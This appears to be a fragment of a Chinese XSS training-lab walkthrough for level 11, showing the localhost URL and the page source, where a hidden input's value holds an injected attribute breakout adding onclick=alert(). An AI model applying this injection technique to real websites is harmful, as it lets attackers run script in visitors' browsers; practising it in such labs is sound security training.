 欢迎来到level11
http://localhost:1996/level11.php
view-source:http://localhost:1996/level11.php?keyword=test
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level12.php?keyword=good job!";
9 }
10 </script>
11 <title>欢迎来到level11</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level11</h1>
15 <h2 align=center>没有找到和test相关的结果.</h2><center>
16 <form id=search>
17 <input name="t_link"  value="" type="hidden">
18 <input name="t_history"  value="" type="hidden">
19 <input name="t_sort"  value="" type="hidden">
20 <input name="t_ref"  value="Click me"onclick="alert()"type="button" type="hidden">
21 </form>
22 </center><center><img src=level11.png></center>
23 <h3 align=center>payload的长度:4</h3></body>
24 </html>